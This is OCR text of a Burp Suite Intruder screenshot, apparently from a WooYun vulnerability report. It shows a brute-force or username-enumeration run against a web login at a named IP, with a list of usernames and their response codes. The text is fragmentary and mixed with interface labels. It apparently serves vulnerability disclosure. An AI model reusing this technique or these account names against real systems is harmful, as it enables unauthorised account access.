 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
58 liuyang 302 966
103 wangchao 302 966
106 liming 302 966
112 wangjuan 302 966
133 zhangqiang 302 966
139 wanggang 302 966
304 lipeng 302 966
394 yangjing 302 966
805 liuyang 302 966
847 wangfeng 302 966
994 zhangjianjun 302 966
1316 zhangxh 302 966
1378 sunwei 302 966
1459 wanglu 302 966
3 zw 200 10869
6 ww 200 10869
9 wf 200 10869
Request Response
Raw Params Headers Hex
POST /users/sign_in HTTP/1.1
Host: 203.130.41.34
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
? < + > Type a search term 0 matches
Finished
www.wooyun.org